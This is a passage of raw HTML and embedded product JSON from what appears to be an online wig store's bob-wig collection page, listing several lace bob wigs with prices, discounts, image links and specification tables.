HAIR","id":22613759131731,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195.jpg?v=1764314792","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949474387.jpg?v=1764314792","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949539923.jpg?v=1764314792","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949605459.jpg?v=1764314792","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_91e02cc0-bfff-40a1-bc8c-f7e22d5d521f.png?v=1764314792"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195.jpg?v=1764314792","options":["Title"],"media":[{"alt":"hairbs BOB Wig Baisi Machine Made Curly With Bang BoB Wig","id":22779160264787,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195.jpg?v=1764314792"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-machine-made-curly-with-bang-bob-wig-30417175642195.jpg?v=1764314792","width":960},{"alt":null,"id":7750347259987,"position":2,"preview_image":{"aspect_ratio":0.563,"height":1280,"width":720,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/c0ad502ea51845349af501cc79cc90c1.thumbnail.0000000.jpg?v=1609381109"},"aspect_ratio":0.563,"duration":24858,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c0ad502ea51845349af501cc79cc90c1\/c0ad502ea51845349af501cc79cc90c1.SD-480p-0.9Mbps.mp4?v=0","width":270},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c0ad502ea51845349af501cc79cc90c1\/c0ad502ea51845349af501cc79cc90c1.HD-720p-1.6Mbps.mp4?v=0","width":406},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c0ad502ea51845349af501cc79cc90c1\/c0ad502ea51845349af501cc79cc90c1.HD-1080p-2.5Mbps.mp4?v=0","width":608},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"\/\/www.baisiwig.com\/cdn\/shop\/videos\/c\/vp\/c0ad502ea51845349af501cc79cc90c1\/c0ad502ea51845349af501cc79cc90c1.m3u8?v=0","width":608}]},{"alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","id":22613759131731,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-t-part-wig-8-150-baisi-nathalie-customised-wig-curly-with-bang-28446949408851.jpg?v=1764314792","width":700},{"alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","id":22616562335827,"position":4,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949474387.jpg?v=1764314792"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949474387.jpg?v=1764314792","width":700},{"alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","id":22616562532435,"position":5,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949539923.jpg?v=1764314792"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949539923.jpg?v=1764314792","width":700},{"alt":"Baisi Nathalie Customised Wig Curly With Bang - BAISI HAIR","id":22613759852627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949605459.jpg?v=1764314792"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-bob-wig-baisi-nathalie-customised-wig-curly-with-bang-28446949605459.jpg?v=1764314792","width":700},{"alt":null,"id":31529408856147,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_91e02cc0-bfff-40a1-bc8c-f7e22d5d521f.png?v=1764314792"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_91e02cc0-bfff-40a1-bc8c-f7e22d5d521f.png?v=1764314792","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e100% Raw Virgin Human Hair\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eCurly\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e12 inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200% Density\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eMore than 1 year\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace Size\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003epre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eLace Material\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003eNo Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7219565461587" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 13x4 Lace Natural Wavy Lace BoB Wig" data-price="15900"  data-product-id="7219565461587">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-natural-wavy-lace-bob-wig" title="BAISI 13x4 Lace Natural Wavy Lace BoB Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355598_{width}x.png?v=1764314670"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355598_500x.png?v=1764314670"data-widths="[180, 360, 540, 720]"alt="hairbs BOB Wig BAISI 13x4 Lace Natural Wavy Lace BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355598_500x.png?v=1764314670" alt="hairbs BOB Wig BAISI 13x4 Lace Natural Wavy Lace BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-natural-wavy-lace-bob-wig">
      
      <span class="prod-title">BAISI 13x4 Lace Natural Wavy Lace BoB Wig</span>
    </a>
    
    <div product-id="7219565461587" product-handle="baisi-natural-wavy-lace-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$159.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$159.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$318.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$159.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7219565461587,"title":"BAISI 13x4 Lace Natural Wavy Lace BoB Wig","handle":"baisi-natural-wavy-lace-bob-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e12 Inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003e13X4 Lace wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-24T18:53:53+08:00","created_at":"2024-04-03T08:48:59+08:00","vendor":"hairbs","type":"BOB Wig","tags":["salenow","Udiscounts"],"price":15900,"price_min":15900,"price_max":15900,"available":true,"price_varies":false,"compare_at_price":31800,"compare_at_price_min":31800,"compare_at_price_max":31800,"compare_at_price_varies":false,"variants":[{"id":41549586464851,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000730","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 13x4 Lace Natural Wavy Lace BoB Wig","public_title":null,"options":["Default Title"],"price":15900,"weight":500,"compare_at_price":31800,"inventory_quantity":-54,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355598.png?v=1764314670","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355597.png?v=1764314670","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_1ea78428-2652-4bbf-810b-679dc34ac608.png?v=1764314670"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355598.png?v=1764314670","options":["Title"],"media":[{"alt":"hairbs BOB Wig BAISI 13x4 Lace Natural Wavy Lace BoB Wig","id":31465359245395,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355598.png?v=1764314670"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355598.png?v=1764314670","width":1024},{"alt":"hairbs BOB Wig BAISI 13x4 Lace Natural Wavy Lace BoB Wig","id":31465360556115,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355597.png?v=1764314670"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-baisi-13x4-lace-natural-wavy-lace-bob-wig-1208355597.png?v=1764314670","width":2048},{"alt":null,"id":31529363177555,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_1ea78428-2652-4bbf-810b-679dc34ac608.png?v=1764314670"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_1ea78428-2652-4bbf-810b-679dc34ac608.png?v=1764314670","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e12 Inch\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003e13X4 Lace wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-7124997767251" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 4X4 Fashion Highlight Straight BoB Lace Wig" data-price="12900"  data-product-id="7124997767251">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              50% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/collections/bob-wigs/products/baisi-fashion-highlight-straight-bob-wig" title="BAISI 4X4 Fashion Highlight Straight BoB Lace Wig">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785764610131_{width}x.jpg?v=1764314740"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785764610131_500x.jpg?v=1764314740"data-widths="[180, 360, 540, 720]"alt="hairbs $100 wig BAISI Fashion Highlight Straight BoB Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785764610131_500x.jpg?v=1764314740" alt="hairbs $100 wig BAISI Fashion Highlight Straight BoB Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/bob-wigs/products/baisi-fashion-highlight-straight-bob-wig">
      
      <span class="prod-title">BAISI 4X4 Fashion Highlight Straight BoB Lace Wig</span>
    </a>
    
    <div product-id="7124997767251" product-handle="baisi-fashion-highlight-straight-bob-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$258.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$129.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7124997767251,"title":"BAISI 4X4 Fashion Highlight Straight BoB Lace Wig","handle":"baisi-fashion-highlight-straight-bob-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003eAs pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pics\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e\n\u003cp\u003e\u003cspan\u003e4X4 Lace Wig\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2025-10-07T15:34:46+08:00","created_at":"2023-12-29T15:32:48+08:00","vendor":"hairbs","type":"BOB Wig","tags":["salenow","Udiscounts"],"price":12900,"price_min":12900,"price_max":12900,"available":true,"price_varies":false,"compare_at_price":25800,"compare_at_price_min":25800,"compare_at_price_max":25800,"compare_at_price_varies":false,"variants":[{"id":41247360581715,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000243","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 4X4 Fashion Highlight Straight BoB Lace Wig","public_title":null,"options":["Default Title"],"price":12900,"weight":500,"compare_at_price":25800,"inventory_quantity":-24,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785764610131.jpg?v=1764314740","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785765199955.jpg?v=1764314740","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785766117459.jpg?v=1764314740","\/\/www.baisiwig.com\/cdn\/shop\/files\/share_image_40_new_1764314057169_3470_addee63b-91ad-4343-8dd1-989ab4bd2f25.png?v=1764314740"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785764610131.jpg?v=1764314740","options":["Title"],"media":[{"alt":"hairbs $100 wig BAISI Fashion Highlight Straight BoB Wig","id":26208959004755,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785764610131.jpg?v=1764314740"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785764610131.jpg?v=1764314740","width":960},{"alt":"hairbs $100 wig BAISI Fashion Highlight Straight BoB Wig","id":26208959397971,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785765199955.jpg?v=1764314740"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-100-wig-baisi-fashion-highlight-straight-bob-wig-33785765199955.jpg?v=1764314740","width":960},{"alt":"hairbs $100 wig BAISI Fashion Highlight Straight BoB 